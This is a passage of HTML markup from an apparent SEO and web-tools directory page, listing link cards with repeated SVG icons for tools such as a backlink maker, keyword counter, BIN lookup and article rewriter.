<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Responsive View</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="backlink-maker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Backlink Maker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="wp-keyword.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>WordPress Keyword</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="insta-hashtag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Instagram Hash Tag</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="domain-digg.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Domain Digg</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="crawl-test.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Google Boot Crawl</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="domainage.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Domain Avilibility</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="bin-lookup.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>BIN Lookup</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="keyword-counter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Keyword Counter</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="social-link.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Social Link Generator</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="article.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Article Re-Writer</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="alexa.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" 